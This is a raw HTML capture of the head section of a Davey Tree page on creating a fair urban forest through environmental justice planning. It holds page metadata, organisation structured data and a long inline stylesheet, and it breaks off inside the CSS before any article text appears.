

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/environmental-consulting-services/resources-news/creating-a-fair-urban-forest/
body_size: 28516
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Creating a Fair Urban Forest | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/environmental-consulting-services/resources-news/creating-a-fair-urban-forest/">
        <meta name="description" content="Integrating an environmental justice framework into urban forest master plans can help ensure urban forests are thriving in all areas of a municipality." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Creating a Fair Urban Forest | Davey Tree" />
        <meta property="og:description" content="Integrating an environmental justice framework into urban forest master plans can help ensure urban forests are thriving in all areas of a municipality." />
        <meta property="og:image" content="https://www.davey.com/media/3lpcxmrj/environmental_justice_1.jpg?width=1200&height=630&v=1da506436966ab0&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/environmental-consulting-services/resources-news/creating-a-fair-urban-forest/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/fewpz0k1/natural-areas.jpg?width=150&height=263&v=1da4e4180ee69c0&format=webp&quality=50 150w, /media/fewpz0k1/natural-areas.jpg?width=300&height=526&v=1da4e4180ee69c0&format=webp&quality=50 300w, /media/fewpz0k1/natural-areas.jpg?width=404&height=708&v=1da4e4180ee69c0&format=webp&quality=50 404w, /media/fewpz0k1/natural-areas.jpg?width=882&height=193&v=1da4e4180ee69c0&format=webp&quality=45 882w, /media/fewpz0k1/natural-areas.jpg?width=991&height=217&v=1da4e4180ee69c0&format=webp&quality=45 991w, /media/fewpz0k1/natural-areas.jpg?width=1200&height=263&v=1da4e4180ee69c0&format=webp&quality=45 1200w, /media/fewpz0k1/natural-areas.jpg?width=1400&height=307&v=1da4e4180ee69c0&format=webp&quality=45 1400w, /media/fewpz0k1/natural-areas.jpg?width=1600&height=350&v=1da4e4180ee69c0&format=webp&quality=45 1600w, /media/fewpz0k1/natural-areas.jpg?width=1920&height=420&v=1da4e4180ee69c0&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}@media (min-width:1200px){h2{font-size:2rem}h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main p{margin-bottom:1.5rem}h2{font-size:36px;margin-bottom:10px}h3{font-size:30px}@media (max-width:767.98px){h2{font-size:26px}}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.postArticleContent h2,.postArticleContent h3{color:#00833f}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3{margin-bottom:1rem}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:992px){.d-lg-none{display:none!important}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent iframe{max-width:100%}main .container{padding-left:30px;padding-right:30px}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}@media (max-width:767.98px){main{margin-top:80px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main strong{font-weight:700}main a{color:#c53f14}main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{font-size:16px}}h1{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:36px;margin-bottom:30px;font-weight:800}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1340px}}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}.serviceNewsArticleContent>.container{max-width:none}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 